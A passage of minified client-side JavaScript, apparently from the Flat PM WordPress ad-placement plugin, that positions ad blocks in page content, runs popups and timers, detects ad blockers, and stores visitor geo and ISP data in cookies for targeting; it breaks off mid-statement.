fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 